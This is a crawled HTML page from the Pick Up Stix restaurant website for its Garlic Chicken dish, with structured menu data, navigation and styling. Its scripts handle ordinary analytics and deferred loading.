

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pickupstix.com/menu/chicken-entrees/garlic-chicken
body_size: 20255
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-------------------- meta tags ------------------------>
        <title>Garlic Chicken | Pick Up Stix Fresh Asian Flavors</title>
        <meta name="description" content="Garlic Chicken features marinated chicken breast stir-fried with fresh garlic, broccoli, carrots, zucchini, water chestnuts, and snap peas in a sweet black sauce.">
                <meta name="author" content="Ade-concept">
        
		<link rel="canonical" href="https://www.pickupstix.com/menu/chicken-entrees/garlic-chicken">
        <meta charset="UTF-8">
        <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1,requiresActiveX=true'><![endif]-->
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/pus_admin/asset/uploads/177/on_page_element/talentreef-pick-up-stix-favicon.png" type="image/x-icon">
        <!-------------------- meta tags ------------------------>

        
	    <!----------------------------------- Stylesheet starts ------------------->
        <link rel="preload" href="/application/views/themes/theme-1/assets/css/navbar-min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" href="/application/views/themes/theme-1/assets/css/bootstrap-grid.min.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
        <!-- <link rel="stylesheet" href="/application/views/themes/theme-1/assets/fonts/fonts.css" media="all" >
        <link rel="stylesheet" media="(max-width:1199px)" href="/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css"> -->
        <link rel="preload" href="/application/views/themes/theme-1/assets/css/mmenu-custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="screen and (max-width: 1199px)">
        
        <style>
            html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}
            body{font-family:Arial,Helvetica,sans-serif;width:100%;max-width:100%;overflow-x:hidden;margin:0 auto}
            a{text-decoration:none}
            img {height: auto !important;}
            *,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}
            .hidden{display:none!important}
            table{border-spacing:0;border-collapse:collapse}
            .dropdown,.dropup{position:relative}
            .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}
            article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
            p{font-size:15px;font-family:TradeGothicLTLightRegular;color:#000;line-height:1.4;margin:0 auto 10px}
            .lp-pages .banner-section .banner-wrap .page-titles {position: absolute;height: 100%;width: 100%;margin: 0px auto;top: -5px;background-color: rgba(0, 0, 0, 0.3);}
            .lp-pages .banner-section .banner-wrap .page-titles h1 {text-transform: uppercase;position: absolute;bottom: 0;font-size: 70px;font-weight: 700;margin: 0;color: #ffffff;font-family: 'quicksandregular';}
            .btn-red {font-size: 15px;color: #fff;font-weight: 700;background: #C41230;line-height: normal;border: none;text-transform: uppercase;font-family: 'futura_lightregular' !important;padding: 15px 25px;}
            .folder-track p, .folder-track p span, .folder-track p span>a {font-size: 13px;text-transform: uppercase;color: #fff;text-decoration: none;border-bottom: 0;margin: 0;font-weight: 600;line-height: 40px;}
            .folder-track.breadcrumb-ribbon-banner {padding: 90px 0px 10px;background: #C41230;margin-bottom: 10px;}
            .folder-track span.arrow svg path {fill: #fff;}
            .text-center {text-align: center;}
            .red-text {color: #c52032;}
            .folder-track p#breadcrumbs span.slash-line:before {padding: 0 5px;color: #ccc;content: "/\00a0";}
            .folder-track p span {margin: 0 2px;}
        </style>
        
        
        <link rel="preload" href="/application/views/themes/theme-1/assets/css/custom.css" as="style">
        <noscript>
            <link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/navbar-min.css">
            <link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/bootstrap-grid.min.css">
            <!--<link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css"> -->
            <link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/mmenu-custom.css">
            <link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/custom.css">
        </noscript>
        <!----------------------------------- Stylesheet ends------------------->
        <script type="text/javascript" src="/application/views/themes/theme-1/assets/js/jquery.min.js" ></script>
        <!--<script type="text/javascript" src="/application/views/themes/theme-1/assets/js/jquery.lazyload.min.js"></script>
        <script type="text/javascript" src="/application/views/themes/theme-1/assets/js/jquery.lazy.min.js" async></script>-->
        <script>
            var site_url = 'https://www.pickupstix.com/';
            var base_url = 'https://www.pickupstix.com/';
            var theme_url = '/application/views/themes/theme-1/assets/';
        </script>
        <!-- Google Tag Manager -->
        <script type="pusscript">
                (function(w, d, s, l, i) {
                        w[l] = w[l] || [];
                        w[l].push({
                                'gtm.start': new Date().getTime(),
                                event: 'gtm.js'
                        });
                        var f = d.getElementsByTagName(s)[0],
                                j = d.createElement(s),
                                dl = l != 'dataLayer' ? '&l=' + l : '';
                        j.async = true;
                        j.src =
                                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                        f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-PC8G9K8');
        </script>

<meta name="google-site-verification" content="KGGkikcSXBtN2MLQYArhvCRhsmztaYtxjEvXT2iq9Uk" />
<meta name="google-site-verification" content="Ds_gCYMbGO2o3TFFK4L3G0Cvdsy6Kp1qq6ihDsJeU8U" />
<meta name="google-site-verification" content="9luPH-nM6qGHQxyNOTDZVkV3DQsemejkxgejLIQ0yP0" />


<script src="https://analytics.ahrefs.com/analytics.js" data-key="KZbET79HPI4ic2fXlKhMZA" async></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Pick Up Stix",
  "url": "https://www.pickupstix.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.pickupstix.com/search?query={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>        <script>
            var events=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"];function bindEvent(){events.forEach(function(t){window.addEventListener(t,fun)})}function fun(){document.querySelectorAll("script[type=pusscriptlink]").forEach(t=>{t.setAttribute("type","text/javascript"),t.src=t.getAttribute("data-pusscript-src")}),setTimeout(function(){document.querySelectorAll("script[type=pusscript]").forEach(t=>{t.setAttribute("type","text/javascript"),t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))})},1e3),unbindEvent()}function unbindEvent(){events.forEach(function(t){window.removeEventListener(t,fun)})}bindEvent();
        </script>
                <script type="application/ld+json">
                {
            "@context": "http://schema.org",
            "@type": "Menu",
            "name": "Pick Up Stix Fresh Asian Flavors",
            "url": "https://www.pickupstix.com/menu",
            "image": "https://www.pickupstix.com/pus_admin/asset/uploads/177/on_page_element/logo.png",
            "description": "Serves Appetizers, Salads, Asia Fit, Chicken Entrees, Beef Entrees, Salmon Entrees, Shrimp Entrees, Tofu Entrees, Rice & Noodles, Lunch Combos & Family Style",
            "servesCuisine": ["Chinese", "Asian", "American"],
            "priceRange": "$$",
            "menu": {
                "@type": "Menu",
                "hasMenuSection": 
                [
                                        {
                        "@type": "MenuSection",
                        "name": "General",
                        "description": "General",
                        "image": "",
                        "hasMenuItem": [
                                                       
                        ]
                    },                                        {
                        "@type": "MenuSection",
                        "name": "CLASSIC FAVORITES",
                        "description": "",
                        "image": "",
                        "hasMenuItem": [
                                                        {
                                "@type": "MenuItem",
                                "name": "Wings & Wontons",
                                "description": "6 large, flavor-packed wings in your choice of Firecracker, Honey Sriracha, or House Special sauce, served with 3 signature cream cheese wontons, and your choice of white or brown rice.",
                                "image": "/pus_admin/asset/uploads/177/menu/apps-fc-wings-lg.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": ""
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Firecracker Chicken",
                                "description": "Chicken tossed in a sweet and spicy Firecracker sauce and topped with green onions.",
                                "image": "/pus_admin/asset/uploads/177/menu/firecracker-chicken.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 630 cal "
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Hot Honey Chicken",
                                "description": "Crispy chicken tossed with spicy habanero and chili in our signature honey garlic sauce and topped with green onions.",
                                "image": "/pus_admin/asset/uploads/177/menu/hot-honey-chicken.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 510 cal "
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Orange Chicken",
                                "description": "A sweet &amp; tangy citrus delight.",
                                "image": "/pus_admin/asset/uploads/177/menu/orange-chx.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 580 cal "
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Crispy Honey Chicken",
                                "description": "Crispy chicken breast in a sweet honey sauce, garnished with green onions.",
                                "image": "/pus_admin/asset/uploads/177/menu/honey-chicken.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 680 cal "
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "House Special Chicken",
                                "description": "A caramelized sauce of white wine, garlic and soy with green onions.",
                                "image": "/pus_admin/asset/uploads/177/menu/house-special-chicken.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 620 cal"
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Kung Pao Chicken",
                                "description": "A blazing sauce with seared chilies, peanuts, water chestnuts, zucchini and dry chili peppers.",
                                "image": "/pus_admin/asset/uploads/177/menu/kung-pao-chx.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 480 cal "
                                }
                            }                                                       
                        ]
                    },                                        {
                        "@type": "MenuSection",
                        "name": "GRILLED",
                        "description": "",
                        "image": "",
                        "hasMenuItem": [
                                                        {
                                "@type": "MenuItem",
                                "name": "Grilled Bourbon Chicken",
                                "description": "Tender grilled chicken tossed in our sweet and savory bourbon sauce.",
                                "image": "/pus_admin/asset/uploads/177/menu/grilled-bourbon-chx.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 340 cal "
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Grilled Teriyaki Chicken and Vegetables",
                                "description": "Grilled chicken, broccoli and carrots in a sweet soy teriyaki sauce.",
                                "image": "/pus_admin/asset/uploads/177/menu/grilled-teri-chx1.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 370 cal"
                                }
                            }                                                       
                        ]
                    },                                        {
                        "@type": "MenuSection",
                        "name": "STEAMED",
                        "description": "",
                        "image": "",
                        "hasMenuItem": [
                                                        {
                                "@type": "MenuItem",
                                "name": "Thai Coconut Curry Chicken",
                                "description": "Marinated chicken breast with fresh red peppers, carrots, white onions and broccoli in our creamy Thai coconut curry sauce.",
                                "image": "/pus_admin/asset/uploads/177/menu/thai-coco-curry-chx.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 270 cal"
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Thai Basil Cashew Chicken",
                                "description": "Marinated chicken breast wok tossed with red bell peppers, onions, basil leaves, red chili peppers and cashews in our savory sweet and mildly spicy cashew sauce.",
                                "image": "/pus_admin/asset/uploads/177/menu/thai-basil-cashew-chx.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": " (2) 330 cal "
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Garlic Chicken",
                                "description": "Marinated chicken breast with freshly wok&rsquo;d garlic, broccoli, carrots, zucchini, water chestnuts and snap peas in a sweet black sauce.",
                                "image": "/pus_admin/asset/uploads/177/menu/garlic-chx.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 250 cal"
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Chicken and Vegetables",
                                "description": "Marinated chicken breast with zucchini, carrots, broccoli, water chestnuts and snap peas in a white wine sauce.",
                                "image": "/pus_admin/asset/uploads/177/menu/chicken-and-veg1.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 200 cal"
                                }
                            }                                                       
                        ]
                    }                                        
                ]
            }
        }
                </script>
            </head>
<body>
    
        
        <!--<link rel="stylesheet" href="https://use.typekit.net/ohj5cnb.css">-->
<link rel="stylesheet" href="/application/views/themes/theme-1/assets/fonts/QuestaSans-Regular/stylesheet.css">
<!--<link rel="stylesheet" href="/application/views/themes/theme-1/assets/fonts/basic-sans/stylesheet.css">-->

<header class="leeann-header lp-header">
    <div class="container header-wrap">
        <nav class="navbar navbar-default">
            <div class="navbar-header">
                <div class="logo-wrap">
                                        <a href="https://www.pickupstix.com/" class="">
                        <img width="283" height="203" loading="lazy" src="/pus_admin/asset/uploads/177/on_page_element/logo.png" alt="Pick Up Stix Fresh Asian Flavors - Brand Logo" title="Pick Up Stix Fresh Asian Flavors - Brand Logo" class="desk-image">
                        <img width="175" height="13" loading="lazy" src="/pus_admin/asset/uploads/177/on_page_element/pick-up-stix-near-me.png" alt="Pick Up Stix near me" title="Pick Up Stix near me" class="fixed-image">
                    </a>
                                    </div>
                <div class="navigation-wrap">
                    <div class="top-nav">
                        <ul class="top-nav-list">
                            <li><a style="cursor:pointer" href="https://order.pickupstix.com/" class="top-cta">Order Online</a></li>
                            <li><a href="https://www.pickupstix.com/locations" class="top-cta">Locations</a></li>
                                                        <li class="social-icons">
                                <a href="https://www.facebook.com/pickupstixcuisine/" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="/application/views/themes/theme-1/assets/images/facebook.png" alt="facebook" title="facebook"></a>
                            </li>
                                                                                    <li class="social-icons">
                                <a href="https://twitter.com/PickUpStix" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="/application/views/themes/theme-1/assets/img/x-logo.jpg" alt="twitter" title="twitter"></a>
                            </li>
                                                                                    <li class="social-icons">
                                <a href="https://www.instagram.com/pickupstix/" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="/application/views/themes/theme-1/assets/images/instagram.jpg" alt="instagram" title="instagram"></a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="bottom-nav">
                                                <ul class="nav navbar-nav">
                                                        <li class="menu-link nav-link dropdown active">
                                <a class="dropdown-toggle" href="https://www.pickupstix.com/menu">Menu</a>
                                <ul class="dropdown-menu">
                                                                      <li><a href="https://www.pickupstix.com/menu/family-value-packs">Family Value Packs</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/appetizers">Appetizers</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/chicken-entrees">Chicken Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/steak-entrees">Steak Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/shrimp-entrees">Shrimp Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/wild-caught-salmon-entrees">Wild Caught Salmon Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/rice-and-noodles">Rice and Noodles</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/tofu-entrees">Tofu Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/salads">Salads</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/desserts">Desserts</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/asia-fit">Asia Fit</a></li>
                                                                  </ul>
                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.pickupstix.com/catering" target="_self">Delivery & Catering</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.pickupstix.com/rewards" target="_self">Rewards</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.pickupstix.com/gift-card" target="_self">Gift Card</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.pickupstix.com/locations" target="_self">Locations</a>                            </li>
                                                                                    
                        </ul>
                                            </div>
                </div>
                
                <div class="mobile-icon">
                    <a href="#m-menu"><span style="display: none;">Check</span><img loading="lazy" src="/application/views/themes/theme-1/assets/images/hamburger.png" alt="Navigation Menu"></a>
				</div>
            </div>
        </nav>
    </div>
</header>
<style>
    header.lp-header ul.dropdown-menu.show {display: block;}
</style>

<script type="pusscriptlink" data-pusscript-src="/application/views/themes/theme-1/assets/js/jquery.mmenu.min.js"></script>
<script type="pusscript">  $('nav#m-menu').mmenu({
  offCanvas: {
    zposition: "front",
    extensions: ["pagedim"]
  }
})
</script>
<script type="text/javascript">        
        $(document).ready(function($) {
            if ($('.mm-next').length > 0) {
                $('.mm-next').html('<span style="display: none;">Sub Menu</span>');
            }
        
            $('#click-it').click(function() {
                console.log($('.cta-bg').offset().top);
                var g = $('.cta-bg').offset().top;
                var temp = g - 110;
                var temp1 = temp + 50;
                $("html, body").animate({
                    scrollTop: temp1
                }, 'slow').animate({
                scrollTop: temp
                }, 'slow');
            })
            
      
              var isCtrl = false;
              var isShift = false;
              $(document).keyup(function(e) {
                if (e.which == 17) isCtrl = false;
                if (e.which == 16) isShift = false;
              }).keydown(function(e) {
                if (e.which == 17) isCtrl = true;
                if (e.which == 16) isShift = true;
                if (e.which == 71 && isCtrl == true && isShift == true) {
                  $("#grid").toggle();
                  $("#bg-stroke").toggle();
                  return false;
                };
              });
            });
</script>

<style>
header.lp-header ul.nav.navbar-nav li.dropdown.active:hover .dropdown-menu {display: block;}
    
header .container.header-wrap{padding:0}
            header.lp-header{background-color:#fff;width:100%;position:fixed;top:0;left:0;z-index:100;line-height:1rem;-webkit-box-shadow:0 6px 20px -6px #000;-moz-box-shadow:0 6px 20px -6px #000;box-shadow:0 6px 20px -6px #000}
            .nav{padding-left:0;margin-bottom:0;list-style:none}
            .nav > li{position:relative;display:block}
            .nav > li > a{position:relative;display:block;padding:10px 15px}
            header.lp-header .logo-wrap img{width:100%;max-width:200px;position:absolute;top:-25px;-webkit-transition-property:top;-webkit-transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(0.25,1,0.25,1);transition-property:top;transition-duration:1s;transition-timing-function:cubic-bezier(0.25,1,0.25,1);left:-25px}
            header.lp-header .logo-wrap{position:relative}
            header.lp-header .logo-wrap img.fixed-image{visibility:hidden;top:62px;max-width:175px;width:100%;margin:0 auto;left:10px}
            header.compact .logo-wrap img{top:-220px}
            header.compact .logo-wrap img.fixed-image{visibility:visible}
            header.lp-header ul{list-style-type:none;margin:0 auto;padding:0}
            header.lp-header ul.top-nav-list li{display:inline-block;vertical-align:middle;font-size:14px}
            header.lp-header .logo-wrap,header.lp-header .navigation-wrap{display:inline-block;vertical-align:middle;width:100%;margin:0 auto}
            header.lp-header ul.top-nav-list li a.top-cta{text-decoration:none;padding:10px 15px;/*background-color:#b7002e;border: 1px solid #b7002e;*/background-color:#b3002d;border: 1px solid #b3002d;color:#fff;text-transform:uppercase;margin:0 10px}
            header.lp-header .navigation-wrap{text-align:right;float:right;width:70%}
            header.lp-header .navbar,header.lp-header .navbar-header{margin:0 auto;float:none;width:100%;background:transparent;border:none}
            header.lp-header ul.nav.navbar-nav{margin:20px auto 10px}
            .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}
            .alert-danger, .status-msg.danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;padding: 15px;margin: 20px 0;border: 1px solid transparent;border-radius: 5px;}
            .alert-danger p, .status-msg.danger p {color: #a94442;font-weight: 500;margin: 0 0 10px;}
            @media (min-width: 768px) {
            .navbar{border-radius:4px}
            .navbar-header{float:left}
            .navbar-nav{float:left;margin:0}
            .navbar-nav > li{float:left}
            .navbar-nav > li > a{padding-top:15px;padding-bottom:15px}
            .navbar-nav{float:left;margin:0}
            .navbar-nav > li{float:left}
            .navbar-nav > li > a{padding-top:15px;padding-bottom:15px}
            }
            .navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;background-color: #fff;background-image: url(/application/views/themes/theme-1/assets/images/menu-tile.jpg);}
            .navbar-nav{margin:7.5px -15px}
            .navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px}
            header.lp-header ul.nav li a{font-family:'basic-sans';font-family:'Questa Sans';padding:5px 20px;color:#000;font-size:14px;text-transform:uppercase;font-weight: 600;}
            header.lp-header ul.nav li.delivery-link,header.lp-header ul.nav li.rewards-link{border-left:1px solid}
            header.lp-header ul.nav li.rewards-link{border-right:1px solid #000}
            header.lp-header .mobile-icon{position:absolute;right:0;top:23px;font-size:30px;display:none}
            .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}
            .navbar-default .navbar-nav > li > a{color:#777}
            .navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:focus,.navbar-default .navbar-nav > .active > a:hover{color:#555;background-color:#e7e7e7}
            .nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}
            .nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}
            .navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#000;background:transparent}
            .nav > li > a:focus,.nav > li > a:hover{text-decoration:none;background-color:#eee}
            header.lp-header ul.dropdown-menu{padding-top:5px}
            .lp-pages{padding-top:100px}
            .lp-pages .banner-section img{width:100%;height:100%}
            .lp-pages .banner-section .banner-wrap{height:100%;position:relative}
            .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#c80032}
            .lp-footer .top-footer{position:relative;background-image:url(/application/views/themes/theme-1/assets/images/cta-bg.jpg);background-size:cover;padding:30px 0;min-height: 300px;}
            .lp-footer .top-footer img{width:100%;max-width:355px;margin:0 auto;min-height: 200px;}
            .lp-footer .row{width:100%;margin:0 auto}
            .lp-footer .top-footer .cta-find-location-frame{padding:20px 30px;background-image:url(/application/views/themes/theme-1/assets/images/cta-location-bg.jpg);text-align:center;min-height: 200px;}
            .lp-footer .find-a-location{height:auto;font-family:'futura_lightregular';text-transform:uppercase;font-size:28px;color:#000;margin:0 auto;margin-bottom:15px;margin-top:30px;padding-bottom:5px}
            .lp-footer .find-a-location:after{content:'';max-width:265px;width:100%;border-bottom:dotted 2px #999999;display:block;margin:0 auto}
            .lp-footer input#find-city{width:100%;border:solid 1px #999;height:45px;box-shadow:none;outline:0;border-radius:0;padding:10px;color:#555;}
            .lp-footer input#go{background:#b7002e;border:solid 1px #b7002e;font-family:'TradeGothicLTBoldRegular';text-transform:uppercase;font-size:16px;color:#fff;line-height:normal;padding:10px 15px;margin:0;margin-top:15px;max-width:150px;width:100%;cursor:pointer}
            .lp-footer .middle-footer{padding:30px 0 0}
            .lp-footer .middle-footer .col-md-7 img{width:100%;max-width:290px;margin:0 auto}
            .lp-footer .middle-footer .need-to-cater h6{font-family:'TradeGothicLTBoldRegular';text-transform:uppercase;font-size:30px;margin-top:20px;margin:0 auto 10px;font-weight: 500;}
            span.red-text,.lp-footer .middle-footer .phone-call p>a:hover{color:#b7002e}
            .lp-footer .middle-footer .call-order p, .lp-footer .middle-footer .need-to-cater h6>span.red-text {display: inline-block;}
            .lp-footer .middle-footer .need-to-cater h6.call-text span {font-family: TradeGothicLTBoldRegular;text-transform: uppercase;font-size: 14px;display: block;color: #6f6f6f;}
            .lp-footer .middle-footer .need-to-cater h6.call-text {color: #6f6f6f;margin: 0 auto 10px;font-size: 24px;}
            .lp-footer .middle-footer .phone-call p,.lp-footer .middle-footer h6.instagram-frame{text-transform:uppercase;font-size:22px;color:#6f6f6f;margin-top:10px;font-family:'futura_lightregular'}
            .lp-footer .middle-footer .phone-call p>a{color:#666;text-decoration:none}
            .lp-footer .middle-footer h6.instagram-frame{float:left;font-size:18px;margin:5px 10px 10px 0}
            .bottom-footer .footer-nav-wrap ul li a{font-family:"basic-sans";font-family: 'Questa Sans';color:#000;text-transform:uppercase;font-size:14px;font-weight: 600;}
            .bottom-footer .footer-nav-wrap ul li{display:inline-block;border-right:1px solid;padding:0 10px}
            .bottom-footer{padding:30px 0;text-align:center}
            .bottom-footer .footer-copyright{margin:20px 0}
            .bottom-footer p.copy-text,.bottom-footer p.copy-text>a{text-transform:capitalize;color:#a6a6a6;font-size:11px;margin-bottom:10px;font-family:TradeGothicLTLightRegular}
            .bottom-footer ul.footer-navigation{padding:0}
            .bottom-footer .footer-nav-wrap ul li:last-child{border:none}
            .bottom-footer .footer-nav-wrap ul li.footer-links.desk-hidden{display:none}
            .lp-footer .bottom-footer p.copy-text>a{font-family:'Arial'}
            footer.lp-footer{position:relative;background-color:#fff;z-index: 1;}
            .lp-footer .bottom-footer .logo-small img{max-width:130px !important;width: 100% !important;}
            .lp-footer .middle-footer .need-to-cater h6>span {display: block;}
            .lp-footer .bottom-footer .logo-small {margin: 15px auto 0;padding: 20px 0 0;border-top: solid 1px #c9c9c9;max-width: 575px;width: 100%;}
            *:focus, *:focus-visible, .social-icons a:focus-visible img {outline: 1px solid #b7002e;border: 1px solid #000;}
            /* mm menu */
            .mm-hidden{display:none!important}
            .mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;box-sizing:border-box;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}
            .mm-panels{overflow:hidden}
            .mm-panel{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}
            .mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
            .mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
            .mm-panel.mm-highest{z-index:1}
            .mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px 50px;}
            .mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
            .mm-panels>.mm-panel:not(.mm-hidden){display:block}
            .mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
            .mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}
            .mm-next:after,.mm-prev:before{content:'';border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0}
            .mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}
            .mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
            .mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
            .mm-navbar>*{display:block;padding:10px 0}
            .mm-navbar a,.mm-navbar a:hover{text-decoration:none}
            .mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
            .mm-navbar .mm-btn:first-child{left:0}
            .mm-panel .mm-navbar{display:none}
            .mm-panel.mm-hasnavbar .mm-navbar{display:block}
